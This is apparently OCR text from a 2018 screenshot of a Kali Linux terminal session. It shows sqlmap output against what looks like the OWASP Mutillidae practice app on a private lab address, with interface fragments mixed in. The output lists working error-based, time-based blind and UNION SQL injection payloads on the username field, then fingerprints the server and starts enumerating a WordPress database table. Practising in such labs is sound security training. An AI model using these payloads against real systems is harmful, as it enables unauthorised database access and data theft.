 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp
2 192.168.106.162:22
3 192.168.106.162:22
n=View Account Details
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=zhuzhu' AND (SELECT 2797 FROM(SELECT COUNT(*),CONCAT(0x71626b7
071,(SELECT (ELT(2797=2797,1))),0x7171706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP B
Y x)a)-- Xjqu&password=admin&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: page=user-info.php&username=zhuzhu' OR SLEEP(5)-- ZNTz&password=admin&user-info-php-submit
-button=View Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: page=user-info.php&username=zhuzhu' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b7071,0x554f4
f68647843436d5269766f774973427a7a46704b4f7547787750634f6944417a615a6448465a,0x7171706b71),NULL,NULL,NUL
L,NULL#&password=admin&user-info-php-submit-button=View Account Details
---
[02:19:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[02:19:50] [INFO] fetching columns for table 'wp_wordpress' in database 'wordpress'
已连接 192.168.106.162:22。
SSH2
xterm
103x25
25,1
3 会话
CAP NUM
100%
14:19
2018/10/17